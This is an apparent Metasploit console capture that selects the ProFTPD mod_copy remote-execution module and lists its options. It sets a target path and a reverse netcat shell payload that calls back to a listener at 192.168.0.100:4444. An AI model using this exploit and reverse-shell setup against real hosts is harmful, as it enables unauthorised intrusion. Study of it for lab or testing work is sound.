 msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >